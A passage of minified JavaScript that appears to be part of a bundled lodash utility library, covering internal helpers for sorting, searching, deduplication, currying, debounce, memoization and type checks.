s=r?r(Lo(t,a),u,a+"",t,e,o):i;s===i&&(s=u),er(t,a,s)}}),Pa)}function Ur(t,e){var n=t.length;if(n)return bo(e+=e<0?n:0,n)?t[e]:i}function qr(t,e,n){e=e.length?Re(e,(function(t){return qu(t)?function(e){return Sr(e,1===t.length?t[0]:t)}:t})):[is];var r=-1;e=Re(e,Qe(co()));var i=$r(t,(function(t,n,i){var o=Re(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(i,(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,u=i.length,a=n.length;for(;++r<u;){var s=ki(i[r],o[r]);if(s)return r>=a?s:s*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))}function Gr(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var u=e[r],a=Sr(t,u);n(a,u)&&ti(o,bi(u,t),a)}return o}function Yr(t,e,n,r){var i=r?Ue:We,o=-1,u=e.length,a=t;for(t===e&&(e=Li(e)),n&&(a=Re(t,Qe(n)));++o<u;)for(var s=0,c=e[o],l=n?n(c):c;(s=i(a,l,s,r))>-1;)a!==t&&Kt.call(a,s,1),Kt.call(t,s,1);return t}function Xr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;bo(i)?Kt.call(t,i,1):di(t,i)}}return t}function Hr(t,e){return t+ge(En()*(e-t+1))}function Kr(t,e){var n="";if(!t||e<1||e>h)return n;do{e%2&&(n+=t),(e=ge(e/2))&&(t+=t)}while(e);return n}function Zr(t,e){return Po(Co(t,e,is),t+"")}function Jr(t){return Jn(Va(t))}function Qr(t,e){var n=Va(t);return Fo(n,sr(e,0,n.length))}function ti(t,e,n,r){if(!ea(t))return t;for(var o=-1,u=(e=bi(e,t)).length,a=u-1,s=t;null!=s&&++o<u;){var c=zo(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var f=s[c];(l=r?r(f,c,s):i)===i&&(l=ea(f)?f:bo(e[o+1])?[]:{})}nr(s,c,l),s=s[c]}return t}var ei=Tn?function(t,e){return Tn.set(t,e),t}:is,ni=ne?function(t,e){return ne(t,"toString",{configurable:!0,enumerable:!1,value:es(e),writable:!0})}:is;function ri(t){return Fo(Va(t))}function ii(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var u=r(o);++i<o;)u[i]=t[i+e];return u}function oi(t,e){var n;return pr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function ui(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!ca(u)&&(n?u<=e:u<e)?r=o+1:i=o}return i}return ai(t,e,is,n)}function ai(t,e,n,r){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(e=n(e))!=e,s=null===e,c=ca(e),l=e===i;o<u;){var f=ge((o+u)/2),d=n(t[f]),p=d!==i,h=null===d,v=d==d,g=ca(d);if(a)var _=r||v;else _=l?v&&(r||p):s?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=e:d<e);_?o=f+1:u=f}return bn(u,4294967294)}function si(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n],a=e?e(u):u;if(!n||!Vu(a,s)){var s=a;o[i++]=0===u?0:u}}return o}function ci(t){return"number"==typeof t?t:ca(t)?v:+t}function li(t){if("string"==typeof t)return t;if(qu(t))return Re(t,li)+"";if(ca(t))return $n?$n.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function fi(t,e,n){var r=-1,i=Pe,o=t.length,u=!0,a=[],s=a;if(n)u=!1,i=De;else if(o>=200){var c=e?null:Ki(t);if(c)return dn(c);u=!1,i=en,s=new Hn}else s=e?[]:a;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,u&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),a.push(l)}else i(s,f,n)||(s!==a&&s.push(f),a.push(l))}return a}function di(t,e){return null==(t=jo(t,e=bi(e,t)))||delete t[zo(Zo(e))]}function pi(t,e,n,r){return ti(t,e,n(Sr(t,e)),r)}function hi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?ii(t,r?0:o,r?o+1:i):ii(t,r?o+1:0,r?i:o)}function vi(t,e){var n=t;return n instanceof qn&&(n=n.value()),Ie(e,(function(t,e){return e.func.apply(e.thisArg,Fe([t],e.args))}),n)}function gi(t,e,n){var i=t.length;if(i<2)return i?fi(t[0]):[];for(var o=-1,u=r(i);++o<i;)for(var a=t[o],s=-1;++s<i;)s!=o&&(u[o]=dr(u[o]||a,t[s],e,n));return fi(mr(u,1),e,n)}function _i(t,e,n){for(var r=-1,o=t.length,u=e.length,a={};++r<o;){var s=r<u?e[r]:i;n(a,t[r],s)}return a}function mi(t){return Xu(t)?t:[]}function yi(t){return"function"==typeof t?t:is}function bi(t,e){return qu(t)?t:xo(t,e)?[t]:Io(ya(t))}var wi=Zr;function xi(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:ii(t,e,n)}var Ei=ie||function(t){return ve.clearTimeout(t)};function Si(t,e){if(e)return t.slice();var n=t.length,r=Gt?Gt(n):new t.constructor(n);return t.copy(r),r}function Ai(t){var e=new t.constructor(t.byteLength);return new qt(e).set(new qt(t)),e}function Oi(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ki(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,u=ca(t),a=e!==i,s=null===e,c=e==e,l=ca(e);if(!s&&!l&&!u&&t>e||u&&a&&c&&!s&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!u&&!l&&t<e||l&&n&&o&&!r&&!u||s&&n&&o||!a&&o||!c)return-1}return 0}function Ci(t,e,n,i){for(var o=-1,u=t.length,a=n.length,s=-1,c=e.length,l=yn(u-a,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++o<a;)(d||o<u)&&(f[n[o]]=t[o]);for(;l--;)f[s++]=t[o++];return f}function ji(t,e,n,i){for(var o=-1,u=t.length,a=-1,s=n.length,c=-1,l=e.length,f=yn(u-s,0),d=r(f+l),p=!i;++o<f;)d[o]=t[o];for(var h=o;++c<l;)d[h+c]=e[c];for(;++a<s;)(p||o<u)&&(d[h+n[a]]=t[o++]);return d}function Li(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function Ti(t,e,n,r){var o=!n;n||(n={});for(var u=-1,a=e.length;++u<a;){var s=e[u],c=r?r(n[s],t[s],s,n,t):i;c===i&&(c=t[s]),o?ur(n,s,c):nr(n,s,c)}return n}function Ni(t,e){return function(n,r){var i=qu(n)?Ce:ir,o=e?e():{};return i(n,t,co(r,2),o)}}function Pi(t){return Zr((function(e,n){var r=-1,o=n.length,u=o>1?n[o-1]:i,a=o>2?n[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&wo(n[0],n[1],a)&&(u=o<3?i:u,o=1),e=kt(e);++r<o;){var s=n[r];s&&t(e,s,r,u)}return e}))}function Di(t,e){return function(n,r){if(null==n)return n;if(!Yu(n))return t(n,r);for(var i=n.length,o=e?i:-1,u=kt(n);(e?o--:++o<i)&&!1!==r(u[o],o,u););return n}}function Ri(t){return function(e,n,r){for(var i=-1,o=kt(e),u=r(e),a=u.length;a--;){var s=u[t?a:++i];if(!1===n(o[s],s,o))break}return e}}function Fi(t){return function(e){var n=sn(e=ya(e))?vn(e):i,r=n?n[0]:e.charAt(0),o=n?xi(n,1).join(""):e.slice(1);return r[t]()+o}}function Ii(t){return function(e){return Ie(Ja(Ua(e).replace(te,"")),t,"")}}function zi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Bn(t.prototype),r=t.apply(n,e);return ea(r)?r:n}}function Mi(t){return function(e,n,r){var o=kt(e);if(!Yu(e)){var u=co(n,3);e=Na(e),n=function(t){return u(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[u?e[a]:a]:i}}function $i(t){return ro((function(e){var n=e.length,r=n,u=Un.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new Lt(o);if(u&&!s&&"wrapper"==ao(a))var s=new Un([],!0)}for(r=s?r:n;++r<n;){var c=ao(a=e[r]),l="wrapper"==c?uo(a):i;s=l&&Eo(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[ao(l[0])].apply(s,l[3]):1==a.length&&Eo(a)?s[c]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&qu(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function Vi(t,e,n,o,u,a,s,c,l,d){var p=e&f,h=1&e,v=2&e,g=24&e,_=512&e,m=v?i:zi(t);return function f(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(g)var x=so(f),E=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(o&&(b=Ci(b,o,u,g)),a&&(b=ji(b,a,s,g)),y-=E,g&&y<d){var S=fn(b,x);return Xi(t,e,Vi,f.placeholder,n,b,S,c,l,d-y)}var A=h?n:this,O=v?A[t]:t;return y=b.length,c?b=function(t,e){var n=t.length,r=bn(e.length,n),o=Li(t);for(;r--;){var u=e[r];t[r]=bo(u,n)?o[u]:i}return t}(b,c):_&&y>1&&b.reverse(),p&&l<y&&(b.length=l),this&&this!==ve&&this instanceof f&&(O=m||zi(O)),O.apply(A,b)}}function Bi(t,e){return function(n,r){return function(t,e,n,r){return wr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function Wi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=li(n),r=li(r)):(n=ci(n),r=ci(r)),o=t(n,r)}return o}}function Ui(t){return ro((function(e){return e=Re(e,Qe(co())),Zr((function(n){var r=this;return t(e,(function(t){return ke(t,r,n)}))}))}))}function qi(t,e){var n=(e=e===i?" ":li(e)).length;if(n<2)return n?Kr(e,t):e;var r=Kr(e,he(t/hn(e)));return sn(e)?xi(vn(r),0,t).join(""):r.slice(0,t)}function Gi(t){return function(e,n,o){return o&&"number"!=typeof o&&wo(e,n,o)&&(n=o=i),e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n,i){for(var o=-1,u=yn(he((e-t)/(n||1)),0),a=r(u);u--;)a[i?u:++o]=t,t+=n;return a}(e,n,o=o===i?e<n?1:-1:ha(o),t)}}function Yi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=_a(e),n=_a(n)),t(e,n)}}function Xi(t,e,n,r,o,u,a,s,f,d){var p=8&e;e|=p?c:l,4&(e&=~(p?l:c))||(e&=-4);var h=[t,e,o,p?u:i,p?a:i,p?i:u,p?i:a,s,f,d],v=n.apply(i,h);return Eo(t)&&To(v,h),v.placeholder=r,Do(v,t,e)}function Hi(t){var e=Ot[t];return function(t,n){if(t=_a(t),(n=null==n?0:bn(va(n),292))&&be(t)){var r=(ya(t)+"e").split("e");return+((r=(ya(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Ki=Cn&&1/dn(new Cn([,-0]))[1]==p?function(t){return new Cn(t)}:cs;function Zi(t){return function(e){var n=go(e);return n==A?cn(e):n==L?pn(e):function(t,e){return Re(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Ji(t,e,n,u,p,h,v,g){var _=2&e;if(!_&&"function"!=typeof t)throw new Lt(o);var m=u?u.length:0;if(m||(e&=-97,u=p=i),v=v===i?v:yn(va(v),0),g=g===i?g:va(g),m-=p?p.length:0,e&l){var y=u,b=p;u=p=i}var w=_?i:uo(t),x=[t,e,n,u,p,y,b,h,v,g];if(w&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,u=r==f&&8==n||r==f&&n==d&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!u)return t;1&r&&(t[2]=e[2],i|=1&n?0:4);var s=e[3];if(s){var c=t[3];t[3]=c?Ci(c,s,e[4]):s,t[4]=c?fn(t[3],a):e[4]}(s=e[5])&&(c=t[5],t[5]=c?ji(c,s,e[6]):s,t[6]=c?fn(t[5],a):e[6]);(s=e[7])&&(t[7]=s);r&f&&(t[8]=null==t[8]?e[8]:bn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(x,w),t=x[0],e=x[1],n=x[2],u=x[3],p=x[4],!(g=x[9]=x[9]===i?_?0:t.length:yn(x[9]-m,0))&&24&e&&(e&=-25),e&&1!=e)E=8==e||e==s?function(t,e,n){var o=zi(t);return function u(){for(var a=arguments.length,s=r(a),c=a,l=so(u);c--;)s[c]=arguments[c];var f=a<3&&s[0]!==l&&s[a-1]!==l?[]:fn(s,l);return(a-=f.length)<n?Xi(t,e,Vi,u.placeholder,i,s,f,i,i,n-a):ke(this&&this!==ve&&this instanceof u?o:t,this,s)}}(t,e,g):e!=c&&33!=e||p.length?Vi.apply(i,x):function(t,e,n,i){var o=1&e,u=zi(t);return function e(){for(var a=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==ve&&this instanceof e?u:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++a];return ke(d,o?n:this,f)}}(t,e,n,u);else var E=function(t,e,n){var r=1&e,i=zi(t);return function e(){return(this&&this!==ve&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return Do((w?ei:To)(E,x),t,e)}function Qi(t,e,n,r){return t===i||Vu(t,Pt[n])&&!Ft.call(r,n)?e:t}function to(t,e,n,r,o,u){return ea(t)&&ea(e)&&(u.set(e,t),Wr(t,e,i,to,u),u.delete(e)),t}function eo(t){return oa(t)?i:t}function no(t,e,n,r,o,u){var a=1&n,s=t.length,c=e.length;if(s!=c&&!(a&&c>s))return!1;var l=u.get(t),f=u.get(e);if(l&&f)return l==e&&f==t;var d=-1,p=!0,h=2&n?new Hn:i;for(u.set(t,e),u.set(e,t);++d<s;){var v=t[d],g=e[d];if(r)var _=a?r(g,v,d,e,t,u):r(v,g,d,t,e,u);if(_!==i){if(_)continue;p=!1;break}if(h){if(!Me(e,(function(t,e){if(!en(h,e)&&(v===t||o(v,t,n,r,u)))return h.push(e)}))){p=!1;break}}else if(v!==g&&!o(v,g,n,r,u)){p=!1;break}}return u.delete(t),u.delete(e),p}function ro(t){return Po(Co(t,i,Go),t+"")}function io(t){return Ar(t,Na,ho)}function oo(t){return Ar(t,Pa,vo)}var uo=Tn?function(t){return Tn.get(t)}:cs;function ao(t){for(var e=t.name+"",n=Nn[e],r=Ft.call(Nn,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function so(t){return(Ft.call(Vn,"placeholder")?Vn:t).placeholder}function co(){var t=Vn.iteratee||os;return t=t===os?Fr:t,arguments.length?t(arguments[0],arguments[1]):t}function lo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function fo(t){for(var e=Na(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Oo(i)]}return e}function po(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return Rr(n)?n:i}var ho=_e?function(t){return null==t?[]:(t=kt(t),Ne(_e(t),(function(e){return Ht.call(t,e)})))}:gs,vo=_e?function(t){for(var e=[];t;)Fe(e,ho(t)),t=Yt(t);return e}:gs,go=Or;function _o(t,e,n){for(var r=-1,i=(e=bi(e,t)).length,o=!1;++r<i;){var u=zo(e[r]);if(!(o=null!=t&&n(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&ta(i)&&bo(u,i)&&(qu(t)||Uu(t))}function mo(t){return"function"!=typeof t.constructor||Ao(t)?{}:Bn(Yt(t))}function yo(t){return qu(t)||Uu(t)||!!(Zt&&t&&t[Zt])}function bo(t,e){var n=typeof t;return!!(e=null==e?h:e)&&("number"==n||"symbol"!=n&&bt.test(t))&&t>-1&&t%1==0&&t<e}function wo(t,e,n){if(!ea(n))return!1;var r=typeof e;return!!("number"==r?Yu(n)&&bo(e,n.length):"string"==r&&e in n)&&Vu(n[e],t)}function xo(t,e){if(qu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ca(t))||(nt.test(t)||!et.test(t)||null!=e&&t in kt(e))}function Eo(t){var e=ao(t),n=Vn[e];if("function"!=typeof n||!(e in qn.prototype))return!1;if(t===n)return!0;var r=uo(n);return!!r&&t===r[0]}(An&&go(new An(new ArrayBuffer(1)))!=R||On&&go(new On)!=A||kn&&go(kn.resolve())!=C||Cn&&go(new Cn)!=L||jn&&go(new jn)!=P)&&(go=function(t){var e=Or(t),n=e==k?t.constructor:i,r=n?Mo(n):"";if(r)switch(r){case Pn:return R;case Dn:return A;case Rn:return C;case Fn:return L;case In:return P}return e});var So=Dt?Ju:_s;function Ao(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Pt)}function Oo(t){return t==t&&!ea(t)}function ko(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in kt(n)))}}function Co(t,e,n){return e=yn(e===i?t.length-1:e,0),function(){for(var i=arguments,o=-1,u=yn(i.length-e,0),a=r(u);++o<u;)a[o]=i[e+o];o=-1;for(var s=r(e+1);++o<e;)s[o]=i[o];return s[e]=n(a),ke(t,this,s)}}function jo(t,e){return e.length<2?t:Sr(t,ii(e,0,-1))}function Lo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var To=Ro(ei),No=pe||function(t,e){return ve.setTimeout(t,e)},Po=Ro(ni);function Do(t,e,n){var r=e+"";return Po(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(st,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return je(_,(function(n){var r="_."+n[0];e&n[1]&&!Pe(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(ct);return e?e[1].split(lt):[]}(r),n)))}function Ro(t){var e=0,n=0;return function(){var r=wn(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Fo(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var u=Hr(n,o),a=t[u];t[u]=t[n],t[n]=a}return t.length=e,t}var Io=function(t){var e=Ru(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(rt,(function(t,n,r,i){e.push(r?i.replace(pt,"$1"):n||t)})),e}));function zo(t){if("string"==typeof t||ca(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Mo(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $o(t){if(t instanceof qn)return t.clone();var e=new Un(t.__wrapped__,t.__chain__);return e.__actions__=Li(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var Vo=Zr((function(t,e){return Xu(t)?dr(t,mr(e,1,Xu,!0)):[]})),Bo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),co(n,2)):[]})),Wo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),i,n):[]}));function Uo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),Be(t,co(e,3),i)}function qo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=va(n),o=n<0?yn(r+o,0):bn(o,r-1)),Be(t,co(e,3),o,!0)}function Go(t){return(null==t?0:t.length)?mr(t,1):[]}function Yo(t){return t&&t.length?t[0]:i}var Xo=Zr((function(t){var e=Re(t,mi);return e.length&&e[0]===t[0]?Lr(e):[]})),Ho=Zr((function(t){var e=Zo(t),n=Re(t,mi);return e===Zo(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Lr(n,co(e,2)):[]})),Ko=Zr((function(t){var e=Zo(t),n=Re(t,mi);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?Lr(n,i,e):[]}));function Zo(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Jo=Zr(Qo);function Qo(t,e){return t&&t.length&&e&&e.length?Yr(t,e):t}var tu=ro((function(t,e){var n=null==t?0:t.length,r=ar(t,e);return Xr(t,Re(e,(function(t){return bo(t,n)?+t:t})).sort(ki)),r}));function eu(t){return null==t?t:Sn.call(t)}var nu=Zr((function(t){return fi(mr(t,1,Xu,!0))})),ru=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),fi(mr(t,1,Xu,!0),co(e,2))})),iu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,fi(mr(t,1,Xu,!0),i,e)}));function ou(t){if(!t||!t.length)return[];var e=0;return t=Ne(t,(function(t){if(Xu(t))return e=yn(t.length,e),!0})),Ze(e,(function(e){return Re(t,Ye(e))}))}function uu(t,e){if(!t||!t.length)return[];var n=ou(t);return null==e?n:Re(n,(function(t){return ke(e,i,t)}))}var au=Zr((function(t,e){return Xu(t)?dr(t,e):[]})),su=Zr((function(t){return gi(Ne(t,Xu))})),cu=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),gi(Ne(t,Xu),co(e,2))})),lu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,gi(Ne(t,Xu),i,e)})),fu=Zr(ou);var du=Zr((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,uu(t,n)}));function pu(t){var e=Vn(t);return e.__chain__=!0,e}function hu(t,e){return e(t)}var vu=ro((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return ar(e,t)};return!(e>1||this.__actions__.length)&&r instanceof qn&&bo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:hu,args:[o],thisArg:i}),new Un(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));var gu=Ni((function(t,e,n){Ft.call(t,n)?++t[n]:ur(t,n,1)}));var _u=Mi(Uo),mu=Mi(qo);function yu(t,e){return(qu(t)?je:pr)(t,co(e,3))}function bu(t,e){return(qu(t)?Le:hr)(t,co(e,3))}var wu=Ni((function(t,e,n){Ft.call(t,n)?t[n].push(e):ur(t,n,[e])}));var xu=Zr((function(t,e,n){var i=-1,o="function"==typeof e,u=Yu(t)?r(t.length):[];return pr(t,(function(t){u[++i]=o?ke(e,t,n):Tr(t,e,n)})),u})),Eu=Ni((function(t,e,n){ur(t,n,e)}));function Su(t,e){return(qu(t)?Re:$r)(t,co(e,3))}var Au=Ni((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ou=Zr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&wo(t,e[0],e[1])?e=[]:n>2&&wo(e[0],e[1],e[2])&&(e=[e[0]]),qr(t,mr(e,1),[])})),ku=le||function(){return ve.Date.now()};function Cu(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ji(t,f,i,i,i,i,e)}function ju(t,e){var n;if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Lu=Zr((function(t,e,n){var r=1;if(n.length){var i=fn(n,so(Lu));r|=c}return Ji(t,r,e,n,i)})),Tu=Zr((function(t,e,n){var r=3;if(n.length){var i=fn(n,so(Tu));r|=c}return Ji(e,r,t,n,i)}));function Nu(t,e,n){var r,u,a,s,c,l,f=0,d=!1,p=!1,h=!0;if("function"!=typeof t)throw new Lt(o);function v(e){var n=r,o=u;return r=u=i,f=e,s=t.apply(o,n)}function g(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=a}function _(){var t=ku();if(g(t))return m(t);c=No(_,function(t){var n=e-(t-l);return p?bn(n,a-(t-f)):n}(t))}function m(t){return c=i,h&&r?v(t):(r=u=i,s)}function y(){var t=ku(),n=g(t);if(r=arguments,u=this,l=t,n){if(c===i)return function(t){return f=t,c=No(_,e),d?v(t):s}(l);if(p)return Ei(c),c=No(_,e),v(l)}return c===i&&(c=No(_,e)),s}return e=_a(e)||0,ea(n)&&(d=!!n.leading,a=(p="maxWait"in n)?yn(_a(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){c!==i&&Ei(c),f=0,r=l=u=c=i},y.flush=function(){return c===i?s:m(ku())},y}var Pu=Zr((function(t,e){return fr(t,1,e)})),Du=Zr((function(t,e,n){return fr(t,_a(e)||0,n)}));function Ru(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new Lt(o);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var u=t.apply(this,r);return n.cache=o.set(i,u)||o,u};return n.cache=new(Ru.Cache||Xn),n}function Fu(t){if("function"!=typeof t)throw new Lt(o);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Ru.Cache=Xn;var Iu=wi((function(t,e){var n=(e=1==e.length&&qu(e[0])?Re(e[0],Qe(co())):Re(mr(e,1),Qe(co()))).length;return Zr((function(r){for(var i=-1,o=bn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return ke(t,this,r)}))})),zu=Zr((function(t,e){var n=fn(e,so(zu));return Ji(t,c,i,e,n)})),Mu=Zr((function(t,e){var n=fn(e,so(Mu));return Ji(t,l,i,e,n)})),$u=ro((function(t,e){return Ji(t,d,i,i,i,e)}));function Vu(t,e){return t===e||t!=t&&e!=e}var Bu=Yi(kr),Wu=Yi((function(t,e){return t>=e})),Uu=Nr(function(){return arguments}())?Nr:function(t){return na(t)&&Ft.call(t,"callee")&&!Ht.call(t,"callee")},qu=r.isArray,Gu=we?Qe(we):function(t){return na(t)&&Or(t)==D};function Yu(t){return null!=t&&ta(t.length)&&!Ju(t)}function Xu(t){return na(t)&&Yu(t)}var Hu=ye||_s,Ku=xe?Qe(xe):function(t){return na(t)&&Or(t)==w};function Zu(t){if(!na(t))return!1;var e=Or(t);return e==x||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!oa(t)}function Ju(t){if(!ea(t))return!1;var e=Or(t);return e==E||e==S||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Qu(t){return"number"==typeof t&&t==va(t)}function ta(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=h}function ea(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function na(t){return null!=t&&"object"==typeof t}var ra=Ee?Qe(Ee):function(t){return na(t)&&go(t)==A};function ia(t){return"number"==typeof t||na(t)&&Or(t)==O}function oa(t){if(!na(t)||Or(t)!=k)return!1;var e=Yt(t);if(null===e)return!0;var n=Ft.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Rt.call(n)==$t}var ua=Se?Qe(Se):function(t){return na(t)&&Or(t)==j};var aa=Ae?Qe(Ae):function(t){return na(t)&&go(t)==L};function sa(t){return"string"==typeof t||!qu(t)&&na(t)&&Or(t)==T}function ca(t){return"symbol"==typeof t||na(t)&&Or(t)==N}var la=Oe?Qe(Oe):function(t){return na(t)&&ta(t.length)&&!!se[Or(t)]};var fa=Yi(Mr),da=Yi((function(t,e){return t<=e}));function pa(t){if(!t)return[];if(Yu(t))return sa(t)?vn(t):Li(t);if(Jt&&t[Jt])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Jt]());var e=go(t);return(e==A?cn:e==L?dn:Va)(t)}function ha(t){return t?(t=_a(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function va(t){var e=ha(t),n=e%1;return e==e?n?e-n:e:0}function ga(t){return t?sr(va(t),0,g):0}function _a(t){if("number"==typeof t)return t;if(ca(t))return v;if(ea(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ea(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Je(t);var n=_t.test(t);return n||yt.test(t)?de(t.slice(2),n?2:8):gt.test(t)?v:+t}function ma(t){return Ti(t,Pa(t))}function ya(t){return null==t?"":li(t)}var ba=Pi((function(t,e){if(Ao(e)||Yu(e))Ti(e,Na(e),t);else for(var n in e)Ft.call(e,n)&&nr(t,n,e[n])})),wa=Pi((function(t,e){Ti(e,Pa(e),t)})),xa=Pi((function(t,e,n,r){Ti(e,Pa(e),t,r)})),Ea=Pi((function(t,e,n,r){Ti(e,Na(e),t,r)})),Sa=ro(ar);var 